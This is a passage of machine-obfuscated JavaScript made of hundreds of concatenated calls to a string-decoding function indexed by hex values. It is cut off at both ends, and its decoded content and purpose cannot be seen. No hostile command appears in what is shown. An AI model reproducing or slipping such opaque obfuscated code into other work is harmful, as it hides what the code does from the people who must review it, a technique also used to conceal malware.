_0x50b27d(0x2c90)+_0x50b27d(0x1bba)+_0x50b27d(0x11dd)+_0x50b27d(0x2569)+_0x50b27d(0x24f8)+_0x50b27d(0xafe)+_0x50b27d(0x13c3)+_0x50b27d(0x1cf6)+_0x50b27d(0xd53)+_0x50b27d(0x517)+_0x50b27d(0xa93)+_0x50b27d(0x2da4)+_0x50b27d(0x2d91)+_0x50b27d(0x2552)+_0x50b27d(0x274a)+_0x50b27d(0x1b1f)+_0x50b27d(0x2bb)+_0x50b27d(0x282a)+_0x50b27d(0x16af)+_0x50b27d(0x1f7a)+_0x50b27d(0x25cf)+_0x50b27d(0x2b8e)+_0x50b27d(0x331c)+_0x50b27d(0xdc8)+_0x50b27d(0x1fc4)+_0x50b27d(0x22ca)+_0x50b27d(0xdae)+_0x50b27d(0x2d6)+_0x50b27d(0xd58)+_0x50b27d(0x9f9)+_0x50b27d(0x146a)+_0x50b27d(0x15a2)+_0x50b27d(0x2ce2)+_0x50b27d(0x2994)+_0x50b27d(0xf50)+_0x50b27d(0x1806)+_0x50b27d(0x34c)+_0x50b27d(0x167c)+_0x50b27d(0x2f0)+_0x50b27d(0x3cb)+_0x50b27d(0x106a)+_0x50b27d(0x2374)+_0x50b27d(0x1201)+_0x50b27d(0x1a6c)+_0x50b27d(0xff6)+_0x50b27d(0x2fd0)+_0x50b27d(0x328d)+_0x50b27d(0xcb6)+_0x50b27d(0x1347)+_0x50b27d(0xca0)+_0x50b27d(0x203f)+_0x50b27d(0xe95)+_0x50b27d(0x46a)+_0x50b27d(0x20e9)+_0x50b27d(0x200c)+_0x50b27d(0x215b)+_0x50b27d(0x133d)+_0x50b27d(0x150a)+_0x50b27d(0x9b2))+(_0x50b27d(0x2a00)+_0x50b27d(0xdc0)+_0x50b27d(0x236c)+_0x50b27d(0x9f8)+_0x50b27d(0x1a5f)+_0x50b27d(0x33e7)+_0x50b27d(0x2f0a)+_0x50b27d(0xad7)+_0x50b27d(0x1716)+_0x50b27d(0x11df)+_0x50b27d(0xb2f)+_0x50b27d(0xcc1)+_0x50b27d(0x1816)+_0x50b27d(0x1959)+_0x50b27d(0x34ae)+_0x50b27d(0x341b)+_0x50b27d(0x3023)+_0x50b27d(0x1f21)+_0x50b27d(0x2068)+_0x50b27d(0x162a)+_0x50b27d(0xc54)+_0x50b27d(0x6bd)+_0x50b27d(0x2583)+_0x50b27d(0x34f4)+_0x50b27d(0xf07)+_0x50b27d(0x1040)+_0x50b27d(0x171a)+_0x50b27d(0x1cc)+_0x50b27d(0x13c2)+_0x50b27d(0x4ab)+_0x50b27d(0x163f)+_0x50b27d(0x2439)+_0x50b27d(0x66e)+_0x50b27d(0x278a)+_0x50b27d(0x3ce)+_0x50b27d(0x2ebf)+_0x50b27d(0x2a88)+_0x50b27d(0x203d)+_0x50b27d(0x2c8e)+_0x50b27d(0x1bf6)+_0x50b27d(0x20ac)+_0x50b27d(0x1ce3)+_0x50b27d(0x11fc)+_0x50b27d(0x1712)+_0x50b27d(0x1e29)+_0x50b27d(0x1239)+_0x50b27d(0xad9)+_0x50b27d(0x2b6e)+_0x50b27d(0xacc)+_0x50b27d(0x1d6f)+_0x50b27d(0x291b)+_0x50b27d(0x9ab)+_0x50b27d(0x1e18)+_0x50b27d(0x13ca)+_0x50b27d(0x2a2d)+_0x50b27d(0x2124)+_0x50b27d(0xf43)+_0x50b27d(0x7e5)+_0x50b27d(0x2e20)+_0x50b27d(0x12e5)+_0x50b27d(0x1f6d)+_0x50b27d(0x15fe)+_0x50b27d(0x240)+_0x50b27d(0x171d)+_0x50b27d(0x1612)+_0x50b27d(0x1554)+_0x50b27d(0x6fe)+_0x50b27d(0x1865)+_0x50b27d(0x839)+_0x50b27d(0x22a4)+_0x50b27d(0x1228)+_0x50b27d(0x1a36)+_0x50b27d(0x2b40)+_0x50b27d(0x1267)+_0x50b27d(0x1416)+_0x50b27d(0x3b7)+_0x50b27d(0xd23)+_0x50b27d(0x12e1)+_0x50b27d(0x3331)+_0x50b27d(0x26d8)+_0x50b27d(0x35c8)+_0x50b27d(0x7d8)+_0x50b27d(0x2f64)+_0x50b27d(0x316a)+_0x50b27d(0xbc0)+_0x50b27d(0x1b27)+_0x50b27d(0x34e6)+_0x50b27d(0x2762)+_0x50b27d(0x1a0)+_0x50b27d(0x2012)+_0x50b27d(0x2b2e)+_0x50b27d(0x2c39)+_0x50b27d(0x302b)+_0x50b27d(0x11b0)+_0x50b27d(0x70d)+_0x50b27d(0x322a)+_0x50b27d(0x27c1)+_0x50b27d(0x2646)+_0x50b27d(0x1b8b)+_0x50b27d(0x31d1))+(_0x50b27d(0x1000)+_0x50b27d(0x1f61)+_0x50b27d(0xaf3)+_0x50b27d(0x2a2)+_0x50b27d(0x829)+_0x50b27d(0xee2)+_0x50b27d(0x1b20)+_0x50b27d(0x18ef)+_0x50b27d(0x24ff)+_0x50b27d(0x273)+_0x50b27d(0x732)+_0x50b27d(0x14e2)+_0x50b27d(0x15c5)+_0x50b27d(0x22d1)+_0x50b27d(0x37b)+_0x50b27d(0xfd8)+_0x50b27d(0x563)+_0x50b27d(0x1742)+_0x50b27d(0x1ae3)+_0x50b27d(0x15a4)+_0x50b27d(0x2cb)+_0x50b27d(0x2607)+_0x50b27d(0x2b0c)+_0x50b27d(0xf27)+_0x50b27d(0x1604)+_0x50b27d(0x1ea5)+_0x50b27d(0x3379)+_0x50b27d(0x18d2)+_0x50b27d(0xdd8)+_0x50b27d(0x1a75)+_0x50b27d(0x31b7)+_0x50b27d(0x629)+_0x50b27d(0x2f45)+_0x50b27d(0xea9)+_0x50b27d(0x35b9)+_0x50b27d(0x3015)+_0x50b27d(0x1ff0)+_0x50b27d(0x2f22)+_0x50b27d(0xd28)+_0x50b27d(0x2b9d)+_0x50b27d(0xab5)+_0x50b27d(0x3b2)+_0x50b27d(0xc6b)+_0x50b27d(0x17ec)+_0x50b27d(0x2c59)+_0x50b27d(0x14c9)+_0x50b27d(0x1c1)+_0x50b27d(0xc6b)+_0x50b27d(0x163f)+_0x50b27d(0x46e)+_0x50b27d(0x34de)+_0x50b27d(0x2f00)+_0x50b27d(0xbf5)+_0x50b27d(0x3292)+_0x50b27d(0x46e)+_0x50b27d(0x35c0)+_0x50b27d(0x5e2)+_0x50b27d(0x2c26)+_0x50b27d(0x1a57)+_0x50b27d(0x2a49)+_0x50b27d(0x2e92)+_0x50b27d(0x30ac)+_0x50b27d(0x30e2)+_0x50b27d(0x302b)+_0x50b27d(0x1b86)+_0x50b27d(0x280e)+_0x50b27d(0x1a3c)+_0x50b27d(0x23e5)+_0x50b27d(0x84e)+_0x50b27d(0x12e5)+_0x50b27d(0x1b31)+_0x50b27d(0xb39)+_0x50b27d(0x2b5a)+_0x50b27d(0x2b28)+_0x50b27d(0x1462)+_0x50b27d(0x740)+_0x50b27d(0x426)+_0x50b27d(0xb41)+_0x50b27d(0x121b)+_0x50b27d(0x352b)+_0x50b27d(0x15f9)+_0x50b27d(0x26ea)+_0x50b27d(0x2782)+_0x50b27d(0x2718)+_0x50b27d(0x25c7)+_0x50b27d(0x2191)+_0x50b27d(0x1a1)+_0x50b27d(0x2739)+_0x50b27d(0x1f8d)+_0x50b27d(0x26cc)+_0x50b27d(0x2764)+_0x50b27d(0x263f)+_0x50b27d(0x335e)+_0x50b27d(0xc6d)+_0x50b27d(0x3319)+_0x50b27d(0x716)+_0x50b27d(0xbac)+_0x50b27d(0x1632)+_0x50b27d(0xd3e)+_0x50b27d(0x367))+(_0x50b27d(0x1adf)+_0x50b27d(0x2d25)+_0x50b27d(0x297e)+_0x50b27d(0x3093)+_0x50b27d(0x93c)+_0x50b27d(0x16c3)+_0x50b27d(0x427)+_0x50b27d(0x2b14)+_0x50b27d(0x13db)+_0x50b27d(0x2fdf)+_0x50b27d(0x11da)+_0x50b27d(0x33f9)+_0x50b27d(0x3543)+_0x50b27d(0x231c)+_0x50b27d(0x11a9)+_0x50b27d(0x29d6)+_0x50b27d(0xe69)+_0x50b27d(0x2d68)+_0x50b27d(0x19f5)+_0x50b27d(0x105b)+_0x50b27d(0x1aa9)+_0x50b27d(0x2fe4)+_0x50b27d(0x2a76)+_0x50b27d(0x1c5d)+_0x50b27d(0xb21)+_0x50b27d(0x283f)+_0x50b27d(0x1418)+_0x50b27d(0x1643)+_0x50b27d(0x199)+_0x50b27d(0x1ddc)+_0x50b27d(0x153a)+_0x50b27d(0x1a0a)+_0x50b27d(0xa8d)+_0x50b27d(0x3159)+_0x50b27d(0x35a)+_0x50b27d(0x671)+_0x50b27d(0x29aa)+_0x50b27d(0x21c1)+_0x50b27d(0x3642)+_0x50b27d(0x2fa8)+_0x50b27d(0x57b)+_0x50b27d(0xf1d)+_0x50b27d(0xd33)+_0x50b27d(0x29e5)+_0x50b27d(0x1e14)+_0x50b27d(0x2eb8)+_0x50b27d(0x1da9)+_0x50b27d(0x3638)+_0x50b27d(0xb9d)+_0x50b27d(0x2d34)+_0x50b27d(0x31d2)+_0x50b27d(0x35e0)+_0x50b27d(0x687)+_0x50b27d(0xe4a)+_0x50b27d(0x445)+_0x50b27d(0x26fa)+_0x50b27d(0x472)+_0x50b27d(0x2dea)+_0x50b27d(0x2c38)+_0x50b27d(0x5c7)+_0x50b27d(0x89d)+_0x50b27d(0x2395)+_0x50b27d(0x228a)+_0x50b27d(0x992)+_0x50b27d(0x19f6)+_0x50b27d(0x85b)+_0x50b27d(0x1427)+_0x50b27d(0x3401)+_0x50b27d(0x620)+_0x50b27d(0x1b92)+_0x50b27d(0x1d23)+_0x50b27d(0x16fa)+_0x50b27d(0xb0d)+_0x50b27d(0x3028)+_0x50b27d(0x195a)+_0x50b27d(0x1bda)+_0x50b27d(0x2c57)+_0x50b27d(0xa02)+_0x50b27d(0x79d)+_0x50b27d(0x1442)+_0x50b27d(0x1e9e)+_0x50b27d(0x33d7)+_0x50b27d(0x1057)+_0x50b27d(0xa6b)+_0x50b27d(0x5af)+_0x50b27d(0x21fc)+_0x50b27d(0x1c31)+_0x50b27d(0x17ef)+_0x50b27d(0x1002)+_0x50b27d(0x338c)+_0x50b27d(0x897)+_0x50b27d(0x59b)+_0x50b27d(0x2d75)+_0x50b27d(0x1b4e)+_0x50b27d(0x25bc)+_0x50b27d(0x12df)+_0x50b27d(0x172d)+_0x50b27d(0x2c1a)+_0x50b27d(0x3557)+_0x50b27d(0x84b))+(_0x50b27d(0x18b7)+_0x50b27d(0x264c)+_0x50b27d(0xf21)+_0x50b27d(0x32d6)+_0x50b27d(0xd8f)+_0x50b27d(0xb50)+_0x50b27d(0x29d4)+_0x50b27d(0x29ed)+_0x50b27d(0x307b)+_0x50b27d(0x2e55)+_0x50b27d(0x208)+_0x50b27d(0x9bc)+_0x50b27d(0x2c5e)+_0x50b27d(0xd08)+_0x50b27d(0xd94)+_0x50b27d(0x2dc1)+_0x50b27d(0x1eaf)+_0x50b27d(0xf22)+_0x50b27d(0x3546)+_0x50b27d(0x1479)+_0x50b27d(0x21a3)+_0x50b27d(0xab7)+_0x50b27d(0x328e)+_0x50b27d(0x1f8b)+_0x50b27d(0x1bca)+_0x50b27d(0x977)+_0x50b27d(0x243c)+_0x50b27d(0x1e2)+_0x50b27d(0x437)+_0x50b27d(0x33fd)+_0x50b27d(0x2b93)+_0x50b27d(0xa3b)+_0x50b27d(0x15ec)+_0x50b27d(0x2982)+_0x50b27d(0x3559)+_0x50b27d(0x2fba)+_0x50b27d(0x1a14)+_0x50b27d(0x141e)+_0x50b27d(0xab5)+_0x50b27d(0x13df)+_0x50b27d(0x113a)+_0x50b27d(0x1b88)+_0x50b27d(0x22a6)+_0x50b27d(0x1980)+_0x50b27d(0x336c)+_0x50b27d(0x24d6)+_0x50b27d(0x302e)+_0x50b27d(0x2418)+_0x50b27d(0x25fb)+_0x50b27d(0x14c4)+_0x50b27d(0x2438)+_0x50b27d(0x1fc)+_0x50b27d(0x1124)+_0x50b27d(0x2c4d)+_0x50b27d(0x2634)+_0x50b27d(0x2d55)+_0x50b27d(0xa7c)+_0x50b27d(0x29ac)+_0x50b27d(0x29ed)+_0x50b27d(0x1026)+_0x50b27d(0x2c03)+_0x50b27d(0x232)+_0x50b27d(0x390)+_0x50b27d(0x2932)+_0x50b27d(0x12a2)+_0x50b27d(0x18bd)+_0x50b27d(0x1f7b)+_0x50b27d(0xa48)+_0x50b27d(0x2d3d)+_0x50b27d(0x1a37)+_0x50b27d(0x25b0)+_0x50b27d(0x41f)+_0x50b27d(0x202)+_0x50b27d(0x45a)+_0x50b27d(0x5c1)+_0x50b27d(0xff7)+_0x50b27d(0xc50)+_0x50b27d(0x12a5)+_0x50b27d(0x318e)+_0x50b27d(0x1ea0)+_0x50b27d(0xb79)+_0x50b27d(0xf1f)+_0x50b27d(0x29c5)+_0x50b27d(0x1123)+_0x50b27d(0x2a16)+_0x50b27d(0x12cc)+_0x50b27d(0x2752)+_0x50b27d(0x2bc)+_0x50b27d(0xb51)+_0x50b27d(0x2179)+_0x50b27d(0x207)+_0x50b27d(0x1e78)+_0x50b27d(0x2d6d)+_0x50b27d(0x249e)+_0x50b27d(0x3063)+_0x50b27d(0x4df)+_0x50b27d(0x803)+_0x50b27d(0x10ce)+_0x50b27d(0x1693)+_0x50b27d(0x2b3a))+(_0x50b27d(0x332e)+_0x50b27d(0x1469)+_0x50b27d(0x2875)+_0x50b27d(0x1fdb)+_0x50b27d(0x86a)+_0x50b27d(0x8f3)+_0x50b27d(0x374)+_0x50b27d(0xddc)+_0x50b27d(0x1651)+_0x50b27d(0x31a)+_0x50b27d(0x33ce)+_0x50b27d(0x142d)+_0x50b27d(0xf96)+_0x50b27d(0x10b7)+_0x50b27d(0x704)+_0x50b27d(0x3649)+_0x50b27d(0xb28)+_0x50b27d(0x12f2)+_0x50b27d(0x82a)+_0x50b27d(0x8b2)+_0x50b27d(0x1779)+_0x50b27d(0x3576)+_0x50b27d(0x630)+_0x50b27d(0x10c1)+_0x50b27d(0x5a9)+_0x50b27d(0x1ef6)+_0x50b27d(0x25a6)+_0x50b27d(0xe51)+_0x50b27d(0x8ab)+_0x50b27d(0x2137)+_0x50b27d(0x89e)+_0x50b27d(0x2a9e)+_0x50b27d(0x2aa)+_0x50b27d(0xdda)+_0x50b27d(0x2828)+_0x50b27d(0x90c)+_0x50b27d(0xec1)+_0x50b27d(0x1c58)+_0x50b27d(0x724)+_0x50b27d(0x9b3)+_0x50b27d(0x2e1c)+_0x50b27d(0x30fc)+_0x50b27d(0x2de2)+_0x50b27d(0x331b)+_0x50b27d(0x2c01)+_0x50b27d(0x2138)+_0x50b27d(0x2da7)+_0x50b27d(0xc1b)+_0x50b27d(0x45f)+_0x50b27d(0x301a)+_0x50b27d(0x2407)+_0x50b27d(0xad6)+_0x50b27d(0x1b4b)+_0x50b27d(0x1da)+_0x50b27d(0x218a)+_0x50b27d(0x2372)+_0x50b27d(0x27e3)+_0x50b27d(0x2f79)+_0x50b27d(0x2e3e)+_0x50b27d(0x6b4)+_0x50b27d(0x35ba)+_0x50b27d(0x1d74)+_0x50b27d(0x29c6)+_0x50b27d(0x1999)+_0x50b27d(0x1c9a)+_0x50b27d(0x123e)+_0x50b27d(0x2665)+_0x50b27d(0x2b4d)+_0x50b27d(0x3131)+_0x50b27d(0x36b)+_0x50b27d(0x106e)+_0x50b27d(0x853)+_0x50b27d(0x3229)+_0x50b27d(0x2d45)+_0x50b27d(0x1f90)+_0x50b27d(0x35a5)+_0x50b27d(0x207e)+_0x50b27d(0x30e9)+_0x50b27d(0xe18)+_0x50b27d(0x1796)+_0x50b27d(0xe39)+_0x50b27d(0xd68)+_0x50b27d(0xd13)+_0x50b27d(0x3288)+_0x50b27d(0x31ec)+_0x50b27d(0x289e)+_0x50b27d(0x10f7)+_0x50b27d(0x33a9)+_0x50b27d(0x35e2)+_0x50b27d(0x5df)+_0x50b27d(0x7fc)+_0x50b27d(0x2706)+_0x50b27d(0x1e86)+_0x50b27d(0x1476)+_0x50b27d(0x513)+_0x50b27d(0x2040)+_0x50b27d(0x126c)+_0x50b27d(0xd98)+_0x50b27d(0x2ff9)+_0x50b27d(0x2ad3))+(_0x50b27d(0x2858)+_0x50b27d(0xadf)+_0x50b27d(0x1bf8)+_0x50b27d(0x67f)+_0x50b27d(0x2e1)+_0x50b27d(0x1db5)+_0x50b27d(0x497)+_0x50b27d(0x15a5)+_0x50b27d(0x21a6)+_0x50b27d(0x3cc)+_0x50b27d(0x1597)+_0x50b27d(0x163c)+_0x50b27d(0xd69)+_0x50b27d(0x3e0)+_0x50b27d(0x739)+_0x50b27d(0x9eb)+_0x50b27d(0x22d3)+_0x50b27d(0x1283)+_0x50b27d(0x32db)+_0x50b27d(0x2729)+_0x50b27d(0x1932)+_0x50b27d(0x119f)+_0x50b27d(0x1abd)+_0x50b27d(0x1050)+_0x50b27d(0x3167)+_0x50b27d(0x257f)+_0x50b27d(0x2e4)+_0x50b27d(0x2c07)+_0x50b27d(0x2f46)+_0x50b27d(0x2561)+_0x50b27d(0x26a6)+_0x50b27d(0x26cf)+_0x50b27d(0x258a)+_0x50b27d(0x2d46)+_0x50b27d(0x1274)+_0x50b27d(0x17f9)+_0x50b27d(0x35ba)+_0x50b27d(0x12fd)+_0x50b27d(0x29c6)+_0x50b27d(0x1999)+_0x50b27d(0xa62)+_0x50b27d(0x1461)+_0x50b27d(0x28a1)+_0x50b27d(0x13be)+_0x50b27d(0x3017)+_0x50b27d(0x669)+_0x50b27d(0x16cf)+_0x50b27d(0x9cb)+_0x50b27d(0x1280)+_0x50b27d(0x3161)+_0x50b27d(0x1ec9)+_0x50b27d(0x2a84)+_0x50b27d(0x28e)+_0x50b27d(0xac6)+_0x50b27d(0x33fc)+_0x50b27d(0xb1e)+_0x50b27d(0x1405)+_0x50b27d(0x2b6d)+_0x50b27d(0x12bd)+_0x50b27d(0x2e85)+_0x50b27d(0x2748)+_0x50b27d(0x240f)+_0x50b27d(0x191f)+_0x50b27d(0x11e5)+_0x50b27d(0x17d3)+_0x50b27d(0xf2c)+_0x50b27d(0x2578)+_0x50b27d(0x32cc)+_0x50b27d(0x2b73)+_0x50b27d(0x18bb)+_0x50b27d(0x10d8)+_0x50b27d(0x1f03)+_0x50b27d(0x2dbe)+_0x50b27d(0x1ba)+_0x50b27d(0x2b52)+_0x50b27d(0x58d)+_0x50b27d(0x115d)+_0x50b27d(0xb3f)+_0x50b27d(0xa30)+_0x50b27d(0x78e)+_0x50b27d(0x30b7)+_0x50b27d(0x684)+_0x50b27d(0x14e0)+_0x50b27d(0x2060)+_0x50b27d(0x263a)+_0x50b27d(0x2871)+_0x50b27d(0x234e)+_0x50b27d(0x1a7d)+_0x50b27d(0x37e)+_0x50b27d(0xb68)+_0x50b27d(0x1d92)+_0x50b27d(0xea5)+_0x50b27d(0x7ee)+_0x50b27d(0x266d)+_0x50b27d(0x132c)+_0x50b27d(0x2d3a)+_0x50b27d(0x2a02)+_0x50b27d(0xf36)+_0x50b27d(0x2db9)+_0x50b27d(0x2ba3))+(_0x50b27d(0x18f7)+_0x50b27d(0x3171)+_0x50b27d(0x210f)+_0x50b27d(0x1d86)+_0x50b27d(0x200)+_0x50b27d(0x127b)+_0x50b27d(0x1cae)+_0x50b27d(0x2853)+_0x50b27d(0xcdc)+_0x50b27d(0x13c8)+_0x50b27d(0x347)+_0x50b27d(0x1561)+_0x50b27d(0x1ff2)+_0x50b27d(0x2cba)+_0x50b27d(0x1991)+_0x50b27d(0x220f)+_0x50b27d(0x3042)+_0x50b27d(0x1f6b)+_0x50b27d(0x284e)+_0x50b27d(0xe13)+_0x50b27d(0x3568)+_0x50b27d(0xc51)+_0x50b27d(0xfee)+_0x50b27d(0x1b15)+_0x50b27d(0x8aa)+_0x50b27d(0x480)+_0x50b27d(0x1588)+_0x50b27d(0x329b)+_0x50b27d(0xedb)+_0x50b27d(0x30de)+_0x50b27d(0x1c19)+_0x50b27d(0x10f4)+_0x50b27d(0x2547)+_0x50b27d(0x29c0)+_0x50b27d(0x177b)+_0x50b27d(0x9f5)+_0x50b27d(0x25db)+_0x50b27d(0x22d9)+_0x50b27d(0x2629)+_0x50b27d(0x11e3)+_0x50b27d(0x19fd)+_0x50b27d(0x28ef)+_0x50b27d(0x2562)+_0x50b27d(0x3c8)+_0x50b27d(0x326b)+_0x50b27d(0x19a3)+_0x50b27d(0x69a)+_0x50b27d(0x29f3)+_0x50b27d(0x396)+_0x50b27d(0xe38)+_0x50b27d(0x16a2)+_0x50b27d(0x1e68)+_0x50b27d(0x1535)+_0x50b27d(0x268c)+_0x50b27d(0x5d1)+_0x50b27d(0x2e9a)+_0x50b27d(0xc65)+_0x50b27d(0x28b1)+_0x50b27d(0x23b6)+_0x50b27d(0x21eb)+_0x50b27d(0xbdc)+_0x50b27d(0x1bf5)+_0x50b27d(0x2334)+_0x50b27d(0x2ab2)+_0x50b27d(0x29db)+_0x50b27d(0x198)+_0x50b27d(0x238e)+_0x50b27d(0x2096)+_0x50b27d(0x2d30)+_0x50b27d(0x34dc)+_0x50b27d(0x7f0)+_0x50b27d(0x17a7)+_0x50b27d(0x1cd5)+_0x50b27d(0x1c64)+_0x50b27d(0x2900)+_0x50b27d(0x29bf)+_0x50b27d(0x1f30)+_0x50b27d(0x10b1)+_0x50b27d(0x115a)+_0x50b27d(0x2e57)+_0x50b27d(0x5f3)+_0x50b27d(0x26d3)+_0x50b27d(0x29f2)+_0x50b27d(0x1295)+_0x50b27d(0x2971)+_0x50b27d(0x11f8)+_0x50b27d(0xb92)+_0x50b27d(0x3484)+_0x50b27d(0x2061)+_0x50b27d(0x21e2)+_0x50b27d(0x258b)+_0x50b27d(0x3c6)+_0x50b27d(0x93f)+_0x50b27d(0xf7a)+_0x50b27d(0xffe)+_0x50b27d(0x1a51)+_0x50b27d(0x1709)+_0x50b27d(0x19f4)+_0x50b27d(0x7a7)+_0x50b27d(0x2fae))+(_0x50b27d(0x344b)+_0x50b27d(0x777)+_0x50b27d(0x57f)+_0x50b27d(0x1e0d)+_0x50b27d(0x161b)+_0x50b27d(0x2a38)+_0x50b27d(0x1877)+_0x50b27d(0x27aa)+_0x50b27d(0x351d)+_0x50b27d(0x34b4)+_0x50b27d(0x10fd)+_0x50b27d(0xd07)+_0x50b27d(0x29f3)+_0x50b27d(0x1fa0)+_0x50b27d(0x2599)+_0x50b27d(0x1152)+_0x50b27d(0x23aa)+_0x50b27d(0x1992)+_0x50b27d(0x1aa)+_0x50b27d(0x320)+_0x50b27d(0x1e70)+_0x50b27d(0xe59)+_0x50b27d(0x2887)+_0x50b27d(0x178b)+_0x50b27d(0x25b4)+_0x50b27d(0x3135)+_0x50b27d(0x226e)+_0x50b27d(0x2efa)+_0x50b27d(0x21a5)+_0x50b27d(0x75c)+_0x50b27d(0x2877)+_0x50b27d(0x2953)+_0x50b27d(0xdd2)+_0x50b27d(0x774)+_0x50b27d(0x224e)+_0x50b27d(0xf61)+_0x50b27d(0xda3)+_0x50b27d(0x56e)+_0x50b27d(0x14e5)+_0x50b27d(0x2841)+_0x50b27d(0x287)+_0x50b27d(0x2708)+_0x50b27d(0x21cf)+_0x50b27d(0x261e)+_0x50b27d(0x83e)+_0x50b27d(0xc73)+_0x50b27d(0x23cf)+_0x50b27d(0x79c)+_0x50b27d(0x1b9)+_0x50b27d(0x24eb)+_0x50b27d(0x1a13)+_0x50b27d(0x16c4)+_0x50b27d(0x1811)+_0x50b27d(0x72b)+_0x50b27d(0xaf4)+_0x50b27d(0x270a)+_0x50b27d(0x3461)+_0x50b27d(0x2b5)+_0x50b27d(0x3f4)+_0x50b27d(0x3409)+_0x50b27d(0x1f70)+_0x50b27d(0x361a)+_0x50b27d(0x1e9d)+_0x50b27d(0x19e8)+_0x50b27d(0x2c0e)+_0x50b27d(0xbdd)+_0x50b27d(0x310b)+_0x50b27d(0xd88)+_0x50b27d(0x274c)+_0x50b27d(0x27c2)+_0x50b27d(0xdc1)+_0x50b27d(0x7f5)+_0x50b27d(0x2b47)+_0x50b27d(0x64e)+_0x50b27d(0x27e8)+_0x50b27d(0x80c)+_0x50b27d(0x4ae)+_0x50b27d(0x18be)+_0x50b27d(0xfaa)+_0x50b27d(0xce0)+_0x50b27d(0x2e2a)+_0x50b27d(0xee5)+_0x50b27d(0x3ed)+_0x50b27d(0x26d0)+_0x50b27d(0xb61)+_0x50b27d(0xfc2)+_0x50b27d(0x148a)+_0x50b27d(0x2436)+_0x50b27d(0x217c)+_0x50b27d(0x3115)+_0x50b27d(0x174d)+_0x50b27d(0x311e)+_0x50b27d(0x177c)+_0x50b27d(0x2d9a)+_0x50b27d(0x1f58)+_0x50b27d(0x18a7)+_0x50b27d(0x2331)+_0x50b27d(0x739)+_0x50b27d(0xcd0)+_0x50b27d(0x336f))+(_0x50b27d(0x389)+_0x50b27d(0xf57)+_0x50b27d(0x1461)+_0x50b27d(0x1bdd)+_0x50b27d(0x25e6)+_0x50b27d(0x20c6)+_0x50b27d(0x1545)+_0x50b27d(0x1ca3)+_0x50b27d(0x2936)+_0x50b27d(0x3192)+_0x50b27d(0x20e5)+_0x50b27d(0x30b9)+_0x50b27d(0x57a)+_0x50b27d(0x21a1)+_0x50b27d(0x1308)+_0x50b27d(0xacb)+_0x50b27d(0x344f)+_0x50b27d(0x2c0d)+_0x50b27d(0x28be)+_0x50b27d(0x2c82)+_0x50b27d(0x3324)+_0x50b27d(0x2053)+_0x50b27d(0x337c)+_0x50b27d(0xa56)+_0x50b27d(0x2541)+_0x50b27d(0x30f8)+_0x50b27d(0x23c3)+_0x50b27d(0x2aec)+_0x50b27d(0x2c0c)+_0x50b27d(0x114f)+_0x50b27d(0x27b6)+_0x50b27d(0x28e5)+_0x50b27d(0x106b)+_0x50b27d(0x50a)+_0x50b27d(0x188d)+_0x50b27d(0x1e6f)+_0x50b27d(0x4bb)+_0x50b27d(0x19bb)+_0x50b27d(0x32d7)+_0x50b27d(0x17e4)+_0x50b27d(0x34c9)+_0x50b27d(0x2181)+_0x50b27d(0x364b)+_0x50b27d(0xd5a)+_0x50b27d(0x27e6)+_0x50b27d(0x1942)+_0x50b27d(0x5a8)+_0x50b27d(0x2f3f)+_0x50b27d(0x29e7)+_0x50b27d(0x2399)+_0x50b27d(0x21ea)+_0x50b27d(0x2380)+_0x50b27d(0x1d2b)+_0x50b27d(0x2ecd)+_0x50b27d(0x1358)+_0x50b27d(0x34a)+_0x50b27d(0x2921)+_0x50b27d(0x15d7)+_0x50b27d(0x2387)+_0x50b27d(0xa17)+_0x50b27d(0x3535)+_0x50b27d(0x1464)+_0x50b27d(0x2b4d)+_0x50b27d(0x3fd)+_0x50b27d(0x1d13)+_0x50b27d(0x1d66)+_0x50b27d(0x151b)+_0x50b27d(0x2464)+_0x50b27d(0x31b0)+_0x50b27d(0x272b)+_0x50b27d(0x168c)+_0x50b27d(0x1c88)+_0x50b27d(0x330)+_0x50b27d(0x1bd0)+_0x50b27d(0x310a)+_0x50b27d(0x198c)+_0x50b27d(0x1644)+_0x50b27d(0x15bc)+_0x50b27d(0x1b3a)+_0x50b27d(0x1cc1)+_0x50b27d(0x1d0)+_0x50b27d(0x73c)+_0x50b27d(0x1c14)+_0x50b27d(0x334c)+_0x50b27d(0x1fa1)+_0x50b27d(0x2367)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x3b0)+_0x50b27d(0x10bb)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0x2a7a)+_0x50b27d(0x20c4))+(_0x50b27d(0xb7e)+_0x50b27d(0x5fa)+_0x50b27d(0x31ae)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c83)+_0x50b27d(0x1eec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x2ee8)+_0x50b27d(0x285e)+_0x50b27d(0x1fd4)+_0x50b27d(0x130a)+_0x50b27d(0x1652)+_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0xb8f)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x1f1e)+_0x50b27d(0x19b)+_0x50b27d(0x358)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0xf30)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f4b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x2c78)+_0x50b27d(0x275e)+_0x50b27d(0x174c)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x200a)+_0x50b27d(0x8bd)+_0x